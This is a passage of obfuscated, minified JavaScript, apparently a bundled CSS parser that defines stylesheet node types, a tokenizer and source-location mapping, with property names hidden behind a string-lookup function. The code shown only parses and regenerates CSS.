no=nu;return{'type':no(0xe20),'loc':this[no(0x6fb)](this[no(0xad4)],this[no(0x952)]),'value':(0x0,S['D'])(this[no(0xf37)](I['Qf']))};}function J(z){const ne=nu;this[ne(0xccc)](I['Qf'],(0x0,S['l'])(z[ne(0x35d)]));}},0x16dd:(K,L,R)=>{'use strict';const nP=a2d;R['r'](L),R['d'](L,{'generate':()=>Y,'name':()=>A,'parse':()=>z,'structure':()=>J,'walkContext':()=>U});var I=R(0x11ac);const S=0x21;function b(){const nk=a2d;return this[nk(0xd0e)](null,!0x1);}const A=nP(0x53b),U=nP(0x553),J={'children':[[nP(0xa33),nP(0xba8),nP(0xba4),nP(0xa6d),nP(0x89e),nP(0xd0e)]]};function z(){const nH=nP,N=this[nH(0xad4)],k=this[nH(0x9dd)]();let P;for(;!this[nH(0x884)];){switch(this[nH(0x22e)]){case I['M$']:this[nH(0xc91)]();continue;case I['Mw']:if(this[nH(0x8d2)](this[nH(0xad4)]+0x2)!==S){this[nH(0xc91)]();continue;}P=this[nH(0xa33)]();break;case I['lh']:P=this[nH(0xba8)]();break;case I['zG']:P=this[nH(0xba4)]();break;case I['zu']:P=this[nH(0xabb)](this[nH(0xa6d)],b);break;default:P=this[nH(0xabb)](this[nH(0x89e)],b);}k[nH(0xf29)](P);}return{'type':nH(0x53b),'loc':this[nH(0x6fb)](N,this[nH(0xad4)]),'children':k};}function Y(N){const nx=nP;this[nx(0x604)](N);}},0x839:(K,L,R)=>{'use strict';const nv=a2d;R['r'](L),R['d'](L,{'generate':()=>U,'name':()=>S,'parse':()=>A,'structure':()=>b});var I=R(0x11ac);const S=nv(0x3b6),b={'declaration':nv(0x107)};function A(){const nE=nv,l=this[nE(0xad4)];this[nE(0xdf5)](I['AJ']),this[nE(0x13f)]();const J=this[nE(0x107)]();return this[nE(0x884)]||this[nE(0xdf5)](I['no']),{'type':nE(0x3b6),'loc':this[nE(0x6fb)](l,this[nE(0xad4)]),'declaration':J};}function U(l){const nj=nv;this[nj(0xccc)](I['AJ'],'('),this[nj(0xe89)](l[nj(0x88a)]),this[nj(0xccc)](I['no'],')');}},0x24dc:(K,L,R)=>{'use strict';const nT=a2d;R['r'](L),R['d'](L,{'generate':()=>Y,'name':()=>U,'parse':()=>z,'structure':()=>J});var I=R(0x11ac);const S=0x2a,b=0x7c;function A(){const ny=a2d;this[ny(0x22e)]!==I['Vy']&&!0x1===this[ny(0x26f)](S)&&this[ny(0xe36)](ny(0x442)),this[ny(0xc91)]();}const U=nT(0xea9),J={'name':String};function z(){const nV=nT,N=this[nV(0xad4)];return this[nV(0x26f)](b)?(this[nV(0xc91)](),A[nV(0x258)](this)):(A[nV(0x258)](this),this[nV(0x26f)](b)&&(this[nV(0xc91)](),A[nV(0x258)](this))),{'type':nV(0xea9),'loc':this[nV(0x6fb)](N,this[nV(0xad4)]),'name':this[nV(0x7a1)](N)};}function Y(N){const nX=nT;this[nX(0x9c8)](N[nX(0x436)]);}},0xf7d:(K,L,R)=>{'use strict';const ni=a2d;R['r'](L),R['d'](L,{'generate':()=>H,'name':()=>N,'parse':()=>P,'structure':()=>k});var I=R(0x11ac);const S=0x2b,b=0x2d,A=0x3f;function U(x,v){const ng=a2d;let E=0x0;for(let j=this[ng(0xad4)]+x;j<this[ng(0x952)];j++){const y=this[ng(0x8d2)](j);if(y===b&&v&&0x0!==E)return U[ng(0x258)](this,x+E+0x1,!0x1),-0x1;(0x0,I['tB'])(y)||this[ng(0xe36)](v&&0x0!==E?ng(0x833)+(E<0x6?ng(0x488):'')+ng(0x7a3):E<0x6?ng(0x23f):ng(0x7b2),j),++E>0x6&&this[ng(0xe36)](ng(0x5be),j);}return this[ng(0xc91)](),E;}function J(x){const nG=a2d;let v=0x0;for(;this[nG(0x26f)](A);)++v>x&&this[nG(0xe36)](nG(0xf52)),this[nG(0xc91)]();}function z(x){const nO=a2d;this[nO(0x8d2)](this[nO(0xad4)])!==x&&this[nO(0xe36)]((x===S?nO(0xae2):nO(0x833))+nO(0x7a3));}function Y(){const nQ=a2d;let x=0x0;switch(this[nQ(0x22e)]){case I['wN']:if(x=U[nQ(0x258)](this,0x1,!0x0),this[nQ(0x26f)](A)){J[nQ(0x258)](this,0x6-x);break;}if(this[nQ(0x22e)]===I['fg']||this[nQ(0x22e)]===I['wN']){z[nQ(0x258)](this,b),U[nQ(0x258)](this,0x1,!0x1);break;}break;case I['fg']:x=U[nQ(0x258)](this,0x1,!0x0),x>0x0&&J[nQ(0x258)](this,0x6-x);break;default:if(this[nQ(0x517)](S),this[nQ(0x22e)]===I['Vy']){x=U[nQ(0x258)](this,0x0,!0x0),x>0x0&&J[nQ(0x258)](this,0x6-x);break;}if(this[nQ(0x26f)](A)){this[nQ(0xc91)](),J[nQ(0x258)](this,0x5);break;}this[nQ(0xe36)](nQ(0x28b));}}const N=ni(0x228),k={'value':String};function P(){const nf=ni,x=this[nf(0xad4)];return this[nf(0xaa3)]('u'),Y[nf(0x258)](this),{'type':nf(0x228),'loc':this[nf(0x6fb)](x,this[nf(0xad4)]),'value':this[nf(0x7a1)](x)};}function H(x){const nM=ni;this[nM(0x9c8)](x[nM(0x35d)]);}},0x1d78:(K,L,R)=>{'use strict';const np=a2d;R['r'](L),R['d'](L,{'generate':()=>z,'name':()=>A,'parse':()=>J,'structure':()=>U});var I=R(0x15b1),S=R(0x18bf),b=R(0x11ac);const A=np(0xbdc),U={'value':String};function J(){const nc=np,Y=this[nc(0xad4)];let N;switch(this[nc(0x22e)]){case b['s0']:N=I['D'](this[nc(0xf37)](b['s0']));break;case b['zt']:this[nc(0x9ce)](this[nc(0xad4)],this[nc(0x952)],nc(0xba9))||this[nc(0xe36)](nc(0xadc)),this[nc(0xdf5)](b['zt']),this[nc(0x13f)](),N=S['D'](this[nc(0xf37)](b['Qf'])),this[nc(0x13f)](),this[nc(0x884)]||this[nc(0xdf5)](b['no']);break;default:this[nc(0xe36)](nc(0x73b));}return{'type':nc(0xbdc),'loc':this[nc(0x6fb)](Y,this[nc(0xad4)]),'value':N};}function z(Y){const nW=np;this[nW(0xccc)](b['s0'],I['l'](Y[nW(0x35d)]));}},0x2298:(K,L,R)=>{'use strict';const na=a2d;R['r'](L),R['d'](L,{'generate':()=>A,'name':()=>I,'parse':()=>b,'structure':()=>S});const I=na(0xacf),S={'children':[[]]};function b(){const nm=na,U=this[nm(0xad4)],l=this[nm(0x4c0)](this[nm(0xe9d)][nm(0xacf)]);return{'type':nm(0xacf),'loc':this[nm(0x6fb)](U,this[nm(0xad4)]),'children':l};}function A(U){const nD=na;this[nD(0x604)](U);}},0x320:(K,L,R)=>{'use strict';const nq=a2d;R['r'](L),R['d'](L,{'generate':()=>J,'name':()=>b,'parse':()=>U,'structure':()=>A});var I=R(0x11ac);const S=Object[nq(0xd57)]({'type':nq(0x9a1),'loc':null,'value':'\x20'}),b=nq(0x9a1),A={'value':String};function U(){const nt=nq;return this[nt(0xdf5)](I['M$']),S;}function J(z){const nC=nq;this[nC(0xccc)](I['M$'],z[nC(0x35d)]);}},0x6d7:(Y,F0,F1)=>{'use strict';const nr=a2d;F1['r'](F0),F1['d'](F0,{'AnPlusB':()=>F2[nr(0x82c)],'Atrule':()=>F3[nr(0x82c)],'AtrulePrelude':()=>F4[nr(0x82c)],'AttributeSelector':()=>F5[nr(0x82c)],'Block':()=>F6[nr(0x82c)],'Brackets':()=>F7[nr(0x82c)],'CDC':()=>F8[nr(0x82c)],'CDO':()=>F9[nr(0x82c)],'ClassSelector':()=>FF[nr(0x82c)],'Combinator':()=>Fd[nr(0x82c)],'Comment':()=>Fh[nr(0x82c)],'Condition':()=>FB[nr(0x82c)],'Declaration':()=>FK[nr(0x82c)],'DeclarationList':()=>FL[nr(0x82c)],'Dimension':()=>FR[nr(0x82c)],'Feature':()=>FI[nr(0x82c)],'FeatureFunction':()=>FS[nr(0x82c)],'FeatureRange':()=>Fb[nr(0x82c)],'Function':()=>FA[nr(0x82c)],'GeneralEnclosed':()=>FU[nr(0x82c)],'Hash':()=>Fl[nr(0x82c)],'IdSelector':()=>Fz[nr(0x82c)],'Identifier':()=>FJ[nr(0x82c)],'Layer':()=>Fn[nr(0x82c)],'LayerList':()=>FY[nr(0x82c)],'MediaQuery':()=>FN[nr(0x82c)],'MediaQueryList':()=>Fu[nr(0x82c)],'NestingSelector':()=>Fo[nr(0x82c)],'Nth':()=>Fe[nr(0x82c)],'Number':()=>Fk[nr(0x82c)],'Operator':()=>FP[nr(0x82c)],'Parentheses':()=>FH[nr(0x82c)],'Percentage':()=>Fx[nr(0x82c)],'PseudoClassSelector':()=>Fv[nr(0x82c)],'PseudoElementSelector':()=>FE[nr(0x82c)],'Ratio':()=>Fj[nr(0x82c)],'Raw':()=>Fy[nr(0x82c)],'Rule':()=>FT[nr(0x82c)],'Scope':()=>FV[nr(0x82c)],'Selector':()=>FX[nr(0x82c)],'SelectorList':()=>Fg[nr(0x82c)],'String':()=>FG[nr(0x82c)],'StyleSheet':()=>FO[nr(0x82c)],'SupportsDeclaration':()=>FQ[nr(0x82c)],'TypeSelector':()=>Fi[nr(0x82c)],'UnicodeRange':()=>Ff[nr(0x82c)],'Url':()=>FM[nr(0x82c)],'Value':()=>Fp[nr(0x82c)],'WhiteSpace':()=>Fc[nr(0x82c)]});var F2=F1(0x1a26),F3=F1(0xdc2),F4=F1(0x1a05),F5=F1(0x578),F6=F1(0x39c),F7=F1(0x23c0),F8=F1(0x2305),F9=F1(0x631),FF=F1(0x41c),Fd=F1(0x92b),Fh=F1(0x1334),FB=F1(0xcbc),FK=F1(0x23d),FL=F1(0x201),FR=F1(0x1fa5),FI=F1(0xe8b),FS=F1(0x753),Fb=F1(0x752),FA=F1(0x621),FU=F1(0x142),Fl=F1(0x2011),FJ=F1(0x218a),Fz=F1(0x1ee1),Fn=F1(0x1454),FY=F1(0x117c),FN=F1(0x2271),Fu=F1(0xfc5),Fo=F1(0x76a),Fe=F1(0x7df),Fk=F1(0x6cc),FP=F1(0x1585),FH=F1(0x1cb1),Fx=F1(0x2525),Fv=F1(0x6a6),FE=F1(0x866),Fj=F1(0xf52),Fy=F1(0xc13),FT=F1(0x21d3),FV=F1(0x25d9),FX=F1(0x96c),Fg=F1(0x13a4),FG=F1(0x1bb8),FO=F1(0x16dd),FQ=F1(0x839),Fi=F1(0x24dc),Ff=F1(0xf7d),FM=F1(0x1d78),Fp=F1(0x2298),Fc=F1(0x320);},0x791:(Y,F0,F1)=>{'use strict';F1['r'](F0),F1['d'](F0,{'AnPlusB':()=>F2,'Atrule':()=>F3,'AtrulePrelude':()=>F4,'AttributeSelector':()=>F5,'Block':()=>F6,'Brackets':()=>F7,'CDC':()=>F8,'CDO':()=>F9,'ClassSelector':()=>FF,'Combinator':()=>Fd,'Comment':()=>Fh,'Condition':()=>FB,'Declaration':()=>FK,'DeclarationList':()=>FL,'Dimension':()=>FR,'Feature':()=>FI,'FeatureFunction':()=>FS,'FeatureRange':()=>Fb,'Function':()=>FA,'GeneralEnclosed':()=>FU,'Hash':()=>Fl,'IdSelector':()=>Fz,'Identifier':()=>FJ,'Layer':()=>Fn,'LayerList':()=>FY,'MediaQuery':()=>FN,'MediaQueryList':()=>Fu,'NestingSelector':()=>Fo,'Nth':()=>Fe,'Number':()=>Fk,'Operator':()=>FP,'Parentheses':()=>FH,'Percentage':()=>Fx,'PseudoClassSelector':()=>Fv,'PseudoElementSelector':()=>FE,'Ratio':()=>Fj,'Raw':()=>Fy,'Rule':()=>FT,'Scope':()=>FV,'Selector':()=>FX,'SelectorList':()=>Fg,'String':()=>FG,'StyleSheet':()=>FO,'SupportsDeclaration':()=>FQ,'TypeSelector':()=>Fi,'UnicodeRange':()=>Ff,'Url':()=>FM,'Value':()=>Fp,'WhiteSpace':()=>Fc});var F2=F1(0x1a26),F3=F1(0xdc2),F4=F1(0x1a05),F5=F1(0x578),F6=F1(0x39c),F7=F1(0x23c0),F8=F1(0x2305),F9=F1(0x631),FF=F1(0x41c),Fd=F1(0x92b),Fh=F1(0x1334),FB=F1(0xcbc),FK=F1(0x23d),FL=F1(0x201),FR=F1(0x1fa5),FI=F1(0xe8b),FS=F1(0x753),Fb=F1(0x752),FA=F1(0x621),FU=F1(0x142),Fl=F1(0x2011),FJ=F1(0x218a),Fz=F1(0x1ee1),Fn=F1(0x1454),FY=F1(0x117c),FN=F1(0x2271),Fu=F1(0xfc5),Fo=F1(0x76a),Fe=F1(0x7df),Fk=F1(0x6cc),FP=F1(0x1585),FH=F1(0x1cb1),Fx=F1(0x2525),Fv=F1(0x6a6),FE=F1(0x866),Fj=F1(0xf52),Fy=F1(0xc13),FT=F1(0x21d3),FV=F1(0x25d9),FX=F1(0x96c),Fg=F1(0x13a4),FG=F1(0x1bb8),FO=F1(0x16dd),FQ=F1(0x839),Fi=F1(0x24dc),Ff=F1(0xf7d),FM=F1(0x1d78),Fp=F1(0x2298),Fc=F1(0x320);},0x242f:(K,L,R)=>{'use strict';R['d'](L,{'A':()=>z});var I=R(0x20af);const S={'parse'(){const nZ=a2d;return this[nZ(0x901)](this[nZ(0x885)]());}},b={'parse'(){const nw=a2d;return this[nw(0x901)](this[nw(0x748)]());}},A={'parse'(){const ns=a2d;return this[ns(0x901)](this[ns(0x48d)]());}},U={'parse':I['T']},J={'parse'(){const Y0=a2d;return this[Y0(0x901)](this[Y0(0x2a3)]());}},z={'dir':A,'has':S,'lang':U,'matches':S,'is':S,'-moz-any':S,'-webkit-any':S,'where':S,'not':S,'nth-child':J,'nth-last-child':J,'nth-last-of-type':J,'nth-of-type':J,'slotted':b,'host':b,'host-context':b};},0x20af:(K,L,R)=>{'use strict';R['d'](L,{'T':()=>S});var I=R(0x11ac);function S(){const Y1=a2d,b=this[Y1(0x9dd)]();this[Y1(0x13f)]();A:for(;!this[Y1(0x884)];){switch(this[Y1(0x22e)]){case I['Vy']:b[Y1(0xf29)](this[Y1(0x48d)]());break;case I['Qf']:b[Y1(0xf29)](this[Y1(0xe20)]());break;case I['A9']:b[Y1(0xf29)](this[Y1(0x97e)]());break;case I['no']:break A;default:this[Y1(0xe36)](Y1(0x8cf));}this[Y1(0x13f)]();}return b;}},0x83b:(K,L,R)=>{'use strict';R['d'](L,{'A':()=>I});const I={'getNode':R(0x1a1e)['A']};},0x1a1e:(K,L,R)=>{'use strict';R['d'](L,{'A':()=>Y});var I=R(0x11ac);const S=0x23,b=0x2a,A=0x2b,U=0x2d,J=0x2f,z=0x75;function Y(N){const Y2=a2d;switch(this[Y2(0x22e)]){case I['Vw']:return this[Y2(0x930)]();case I['A9']:return this[Y2(0x97e)]();case I['AJ']:return this[Y2(0xf2d)](this[Y2(0x4c0)],N[Y2(0x998)]);case I['hk']:return this[Y2(0xbc)](this[Y2(0x4c0)],N[Y2(0x998)]);case I['Qf']:return this[Y2(0xe20)]();case I['fg']:return this[Y2(0x924)]();case I['Ne']:return this[Y2(0x77d)]();case I['wN']:return this[Y2(0xf7)]();case I['zt']:return this[Y2(0x9ce)](this[Y2(0xad4)],this[Y2(0x952)],Y2(0xba9))?this[Y2(0xbdc)]():this[Y2(0x644)](this[Y2(0x4c0)],N[Y2(0x998)]);case I['s0']:return this[Y2(0xbdc)]();case I['Vy']:return this[Y2(0xdb5)](this[Y2(0xad4)],z)&&this[Y2(0xdb5)](this[Y2(0xad4)]+0x1,A)?this[Y2(0x228)]():this[Y2(0x48d)]();case I['_i']:{const k=this[Y2(0x8d2)](this[Y2(0xad4)]);if(k===J||k===b||k===A||k===U)return this[Y2(0x97e)]();k===S&&this[Y2(0xe36)](Y2(0x977),this[Y2(0xad4)]+0x1);break;}}}},0x80b:(K,L,R)=>{'use strict';R['r'](L),R['d'](L,{'AtrulePrelude':()=>I['A'],'Selector':()=>S['A'],'Value':()=>b['A']});var I=R(0x83b),S=R(0xc96),b=R(0x207a);},0xc96:(K,L,R)=>{'use strict';R['d'](L,{'A':()=>S});var I=R(0x11ac);const S={'onWhiteSpace':function(b,A){const Y3=a2d;null!==A[Y3(0xa2c)]&&Y3(0x3e8)!==A[Y3(0xa2c)][Y3(0x3c6)]&&null!==b&&Y3(0x3e8)!==b[Y3(0x3c6)]&&A[Y3(0xf29)]({'type':Y3(0x3e8),'loc':null,'name':'\x20'});},'getNode':function(){const Y4=a2d;switch(this[Y4(0x22e)]){case I['hk']:return this[Y4(0x869)]();case I['Vw']:return this[Y4(0x393)]();case I['Qx']:return this[Y4(0xa19)](0x1)===I['Qx']?this[Y4(0xd50)]():this[Y4(0x274)]();case I['Vy']:return this[Y4(0xea9)]();case I['wN']:case I['Ne']:return this[Y4(0x77d)]();case I['fg']:0x2e===this[Y4(0x8d2)](this[Y4(0xad4)])&&this[Y4(0xe36)](Y4(0x7f3),this[Y4(0xad4)]+0x1);break;case I['_i']:switch(this[Y4(0x8d2)](this[Y4(0xad4)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[Y4(0x3e8)]();case 0x2e:return this[Y4(0xe9b)]();case 0x2a:case 0x7c:return this[Y4(0xea9)]();case 0x23:return this[Y4(0x393)]();case 0x26:return this[Y4(0x257)]();}}}};},0x207a:(K,L,R)=>{'use strict';R['d'](L,{'A':()=>U});var I=R(0x1a1e),S=R(0x1dd3),b=R(0x20a0);function A(l){const Y5=a2d;return null!==l&&Y5(0x97e)===l[Y5(0x3c6)]&&('-'===l[Y5(0x35d)][l[Y5(0x35d)][Y5(0x310)]-0x1]||'+'===l[Y5(0x35d)][l[Y5(0x35d)][Y5(0x310)]-0x1]);}const U={'getNode':I['A'],'onWhiteSpace'(l,J){const Y6=a2d;A(l)&&(l[Y6(0x35d)]='\x20'+l[Y6(0x35d)]),A(J[Y6(0xa2c)])&&(J[Y6(0xa2c)][Y6(0x35d)]+='\x20');},'expression':S['A'],'var':b['A']};},0xab3:(K,L,R)=>{'use strict';const Y9=a2d;R['d'](L,{'A':()=>A});var I=R(0xd15),S=R(0x9f5);function b(U){const Y7=a2d,J=U[Y7(0x615)],z=J[Y7(0x310)],Y=J[Y7(0x310)]>0x0?(0x0,S['vr'])(J[Y7(0x8d2)](0x0)):0x0,N=(0x0,I['N'])(U[Y7(0x90b)],z),u=(0x0,I['N'])(U[Y7(0xe8f)],z);let k=U[Y7(0x1cc)],P=U[Y7(0x3c8)];for(let H=Y;H<z;H++){const x=J[Y7(0x8d2)](H);N[H]=k,u[H]=P++,0xa!==x&&0xd!==x&&0xc!==x||(0xd===x&&H+0x1<z&&0xa===J[Y7(0x8d2)](H+0x1)&&(H++,N[H]=k,u[H]=P),k++,P=0x1);}N[z]=k,u[z]=P,U[Y7(0x90b)]=N,U[Y7(0xe8f)]=u,U[Y7(0x9f8)]=!0x0;}class A{constructor(U,l,J,z){const Y8=a2d;this[Y8(0x111)](U,l,J,z),this[Y8(0x90b)]=null,this[Y8(0xe8f)]=null;}[Y9(0x111)](U='',l=0x0,J=0x1,z=0x1){const YF=Y9;this[YF(0x615)]=U,this[YF(0x9f1)]=l,this[YF(0x1cc)]=J,this[YF(0x3c8)]=z,this[YF(0x9f8)]=!0x1;}[Y9(0x6fb)](U,l){const Yd=Y9;return this[Yd(0x9f8)]||b(this),{'source':l,'offset':this[Yd(0x9f1)]+U,'line':this[Yd(0x90b)][U],'column':this[Yd(0xe8f)][U]};}[Y9(0xc0b)](U,l,J){const Yh=Y9;return this[Yh(0x9f8)]||b(this),{'source':J,'start':{'offset':this[Yh(0x9f1)]+U,'line':this[Yh(0x90b)][U],'column':this[Yh(0xe8f)][U]},'end':{'offset':this[Yh(0x9f1)]+l,'line':this[Yh(0x90b)][l],'column':this[Yh(0xe8f)][l]}};}}},0x1f39:(K,L,R)=>{'use strict';const YK=a2d;R['d'](L,{'e':()=>N});var I=R(0xd15),S=R(0x1945),b=R(0x1738),A=R(0xb59);const U=0xffffff,J=0x18,z=new Uint8Array(0x20);function Y(k){return 0x0!==z[k];}z[A['zt']]=A['no'],z[A['AJ']]=A['no'],z[A['hk']]=A['Oh'],z[A['X6']]=A['Q0'];class N{constructor(k,P){const YB=a2d;this[YB(0x111)](k,P);}[YK(0x119)](){const YL=YK;this[YL(0x884)]=!0x1,this[YL(0x79f)]=-0x1,this[YL(0x22e)]=0x0,this[YL(0xad4)]=this[YL(0x87a)],this[YL(0x952)]=this[YL(0x87a)];}[YK(0x111)](k='',P=()=>{}){const YR=YK,H=(k=String(k||''))[YR(0x310)],x=(0x0,I['N'])(this[YR(0x9ca)],k[YR(0x310)]+0x1),v=(0x0,I['N'])(this[YR(0x5a3)],k[YR(0x310)]+0x1);let E=0x0,j=-0x1,y=0x0,T=k[YR(0x310)];this[YR(0x9ca)]=null,this[YR(0x5a3)]=null,v[YR(0x933)](0x0),P(k,(V,X,g)=>{const G=E++;if(x[G]=V<<J|g,-0x1===j&&(j=X),v[G]=T,V===y){const O=v[T];v[T]=G,T=O,y=z[x[O]>>J];}else Y(V)&&(T=G,y=z[V]);}),x[E]=A['LT']<<J|H,v[E]=E;for(let V=0x0;V<E;V++){const X=v[V];if(X<=V){const g=v[X];g!==V&&(v[V]=g);}else X>E&&(v[V]=E);}this[YR(0x615)]=k,this[YR(0x87a)]=-0x1===j?0x0:j,this[YR(0xa68)]=E,this[YR(0x9ca)]=x,this[YR(0x5a3)]=v,this[YR(0x119)](),this[YR(0xc91)]();}[YK(0xa19)](k){const YI=YK;return(k+=this[YI(0x79f)])<this[YI(0xa68)]?this[YI(0x9ca)][k]>>J:A['LT'];}[YK(0x705)](k){const YS=YK;for(let P=this[YS(0x79f)];P<this[YS(0xa68)];P++){const H=this[YS(0x9ca)][P]>>J;if(H!==A['M$']&&H!==A['Mw']&&0x0==k--)return H;}return A['LT'];}[YK(0x45a)](k){const Yb=YK;return(k+=this[Yb(0x79f)])<this[Yb(0xa68)]?this[Yb(0x9ca)][k-0x1]&U:this[Yb(0x615)][Yb(0x310)];}[YK(0x6bd)](k){const YA=YK;for(let P=this[YA(0x79f)];P<this[YA(0xa68)];P++){const H=this[YA(0x9ca)][P]>>J;if(H!==A['M$']&&H!==A['Mw']&&0x0==k--)return P-this[YA(0x79f)];}return A['LT'];}[YK(0xaf9)](k,P){const YU=YK;return(k+=this[YU(0x79f)])<this[YU(0xa68)]&&(0x0,S['s0'])(this[YU(0x615)],this[YU(0x9ca)][k-0x1]&U,this[YU(0x9ca)][k]&U,P);}[YK(0xeed)](k){const Yl=YK;return k===this[Yl(0x79f)]?this[Yl(0xad4)]:k>0x0?k<this[Yl(0xa68)]?this[Yl(0x9ca)][k-0x1]&U:this[Yl(0x9ca)][this[Yl(0xa68)]]&U:this[Yl(0x87a)];}[YK(0x7a1)](k){const YJ=YK;return this[YJ(0x615)][YJ(0xdd0)](k,this[YJ(0xad4)]);}[YK(0x86d)](k){const Yz=YK;return this[Yz(0x5a3)][this[Yz(0x79f)]]<k;}[YK(0x26f)](k,P){const Yn=YK;return P?this[Yn(0xa19)](P)===A['_i']&&this[Yn(0x615)][Yn(0x8d2)](this[Yn(0x45a)](P))===k:this[Yn(0x22e)]===A['_i']&&this[Yn(0x615)][Yn(0x8d2)](this[Yn(0xad4)])===k;}[YK(0xc00)](k){const YY=YK;let P=this[YY(0x79f)]+k;P<this[YY(0xa68)]?(this[YY(0x79f)]=P,this[YY(0xad4)]=this[YY(0x9ca)][P-0x1]&U,P=this[YY(0x9ca)][P],this[YY(0x22e)]=P>>J,this[YY(0x952)]=P&U):(this[YY(0x79f)]=this[YY(0xa68)],this[YY(0xc91)]());}[YK(0xc91)](){const YN=YK;let k=this[YN(0x79f)]+0x1;k<this[YN(0xa68)]?(this[YN(0x79f)]=k,this[YN(0xad4)]=this[YN(0x952)],k=this[YN(0x9ca)][k],this[YN(0x22e)]=k>>J,this[YN(0x952)]=k&U):(this[YN(0x884)]=!0x0,this[YN(0x79f)]=this[YN(0xa68)],this[YN(0x22e)]=A['LT'],this[YN(0xad4)]=this[YN(0x952)]=this[YN(0x615)][YN(0x310)]);}[YK(0x13f)](){const Yu=YK;for(;this[Yu(0x22e)]===A['M$']||this[Yu(0x22e)]===A['Mw'];)this[Yu(0xc91)]();}[YK(0xb62)](k,P){const Yo=YK;let H=k,x=0x0,v=0x0;E:for(;H<this[Yo(0xa68)]&&(x=this[Yo(0x5a3)][H],!(x<k));H++)switch(v=H>0x0?this[Yo(0x9ca)][H-0x1]&U:this[Yo(0x87a)],P(this[Yo(0x615)][Yo(0x8d2)](v))){case 0x1:break E;case 0x2:H++;break E;default:Y(this[Yo(0x9ca)][H]>>J)&&(H=x);}this[Yo(0xc00)](H-this[Yo(0x79f)]);}[YK(0xdec)](k){const Ye=YK;for(let P=0x0,H=this[Ye(0x87a)];P<this[Ye(0xa68)];P++){const x=H,v=this[Ye(0x9ca)][P],E=v&U;H=E,k(v>>J,x,E,P);}}[YK(0x75b)](){const Yk=YK,k=new Array(this[Yk(0xa68)]);return this[Yk(0xdec)]((P,H,x,v)=>{const YP=Yk;k[v]={'idx':v,'type':b['A'][P],'chunk':this[YP(0x615)][YP(0xdd0)](H,x),'balance':this[YP(0x5a3)][v]};}),k;}}},0xd15:(K,L,R)=>{'use strict';R['d'](L,{'N':()=>S});const I=0x4000;function S(b=null,A){const YH=a2d;return null===b||b[YH(0x310)]<A?new Uint32Array(Math[YH(0x171)](A+0x400,I)):b;}},0x9f5:(K,L,R)=>{'use strict';const Yx=a2d;R['d'](L,{'Eo':()=>z,'GI':()=>O,'Mi':()=>k,'Od':()=>V,'U$':()=>j,'Vv':()=>U,'Ym':()=>T,'Z9':()=>Y,'eO':()=>H,'i0':()=>N,'lP':()=>X,'o6':()=>P,'tB':()=>A,'vr':()=>x,'yp':()=>S});const I=0x0;function S(Q){return Q>=0x30&&Q<=0x39;}function A(Q){return S(Q)||Q>=0x41&&Q<=0x46||Q>=0x61&&Q<=0x66;}function U(Q){return Q>=0x41&&Q<=0x5a;}function J(Q){return function(M){return U(M)||function(W){return W>=0x61&&W<=0x7a;}(M);}(Q)||function(M){return M>=0x80;}(Q)||0x5f===Q;}function z(Q){return J(Q)||S(Q)||0x2d===Q;}function Y(Q){return 0xa===Q||0xd===Q||0xc===Q;}function N(Q){return Y(Q)||0x20===Q||0x9===Q;}function k(Q,M){return 0x5c===Q&&!Y(M)&&M!==I;}function P(Q,M,W){return 0x2d===Q?J(M)||0x2d===M||k(M,W):!!J(Q)||0x5c===Q&&k(Q,M);}function H(Q,M,W){return 0x2b===Q||0x2d===Q?S(M)?0x2:0x2e===M&&S(W)?0x3:0x0:0x2e===Q?S(M)?0x2:0x0:S(Q)?0x1:0x0;}function x(Q){return 0xfeff===Q||0xfffe===Q?0x1:0x0;}const E=new Array(0x80),j=0x82,T=0x83,V=0x84,X=0x85;for(let Q=0x0;Q<E[Yx(0x310)];Q++)E[Q]=N(Q)&&j||S(Q)&&T||J(Q)&&V||((G=Q)>=0x0&&G<=0x8||0xb===G||G>=0xe&&G<=0x1f||0x7f===G)&&X||Q||0x80;var G;function O(M){return M<0x80?E[M]:V;}},0x11ac:(K,L,R)=>{'use strict';R['d'](L,{'$C':()=>b['s0'],'A1':()=>U['A'],'A9':()=>I['A9'],'AJ':()=>I['AJ'],'Fg':()=>I['Fg'],'KJ':()=>b['KJ'],'LT':()=>I['LT'],'M$':()=>I['M$'],'Mi':()=>S['Mi'],'Mw':()=>I['Mw'],'Nb':()=>b['Nb'],'Ne':()=>I['Ne'],'Oh':()=>I['Oh'],'Q0':()=>I['Q0'],'Qf':()=>I['Qf'],'Qq':()=>I['Qq'],'Qx':()=>I['Qx'],'VY':()=>I['VY'],'Vw':()=>I['Vw'],'Vy':()=>I['Vy'],'X6':()=>I['X6'],'Z4':()=>b['Z4'],'_i':()=>I['_i'],'eV':()=>J['e'],'fg':()=>I['fg'],'hk':()=>I['hk'],'i0':()=>S['i0'],'lh':()=>I['lh'],'no':()=>I['no'],'o6':()=>S['o6'],'qw':()=>z,'s0':()=>I['s0'],'sR':()=>b['sR'],'tB':()=>S['tB'],'uX':()=>A['A'],'wN':()=>I['wN'],'yQ':()=>b['yQ'],'yp':()=>S['yp'],'zG':()=>I['zG'],'zt':()=>I['zt'],'zu':()=>I['zu']});var I=R(0xb59),S=R(0x9f5),b=R(0x1945),A=R(0x1738),U=R(0xab3),J=R(0x1f39);function z(Y,N){const YT=a2d;function k(T){const Yv=a2d;return T<v?Y[Yv(0x8d2)](T):0x0;}function P(){return y=(0x0,b['yQ'])(Y,y),(0x0,S['o6'])(k(y),k(y+0x1),k(y+0x2))?(E=I['fg'],void(y=(0x0,b['Ui'])(Y,y))):0x25===k(y)?(E=I['Ne'],void y++):void(E=I['wN']);}function H(){const YE=a2d,T=y;return y=(0x0,b['Ui'])(Y,y),(0x0,b['s0'])(Y,T,y,YE(0xd3b))&&0x28===k(y)?(y=(0x0,b['yK'])(Y,y+0x1),0x22===k(y)||0x27===k(y)?(E=I['zt'],void(y=T+0x4)):void(function(){const Yj=YE;for(E=I['s0'],y=(0x0,b['yK'])(Y,y);y<Y[Yj(0x310)];y++){const V=Y[Yj(0x8d2)](y);switch((0x0,S['GI'])(V)){case 0x29:return void y++;case S['U$']:return y=(0x0,b['yK'])(Y,y),0x29===k(y)||y>=Y[Yj(0x310)]?void(y<Y[Yj(0x310)]&&y++):(y=(0x0,b['FW'])(Y,y),void(E=I['VY']));case 0x22:case 0x27:case 0x28:case S['lP']:return y=(0x0,b['FW'])(Y,y),void(E=I['VY']);case 0x5c:if((0x0,S['Mi'])(V,k(y+0x1))){y=(0x0,b['KJ'])(Y,y)-0x1;break;}return y=(0x0,b['FW'])(Y,y),void(E=I['VY']);}}}())):0x28===k(y)?(E=I['zt'],void y++):void(E=I['Vy']);}function x(T){const 